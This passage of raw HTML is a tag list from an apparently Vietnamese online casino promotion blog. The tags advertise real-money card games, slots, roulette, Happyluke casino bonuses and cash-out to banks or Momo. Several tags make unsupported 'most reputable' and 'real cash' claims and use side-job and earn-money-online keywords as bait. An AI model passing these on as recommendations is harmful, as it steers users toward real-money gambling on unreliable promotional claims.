<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
<span class='label-count'>(49)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
<span class='label-count'>(46)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
<span class='label-count'>(13)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
<span class='label-count'>(436)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
<span class='label-count'>(392)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
<span class='label-count'>(12)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
<span class='label-count'>(21)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
<span class='label-count'>(22)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
<span class='label-count'>(28)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
<span class='label-count'>(31)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
<span class='label-count'>(61)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
<span class='label-count'>(14)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
<span class='label-count'>(1)</span>
</a>
</li>
<li>
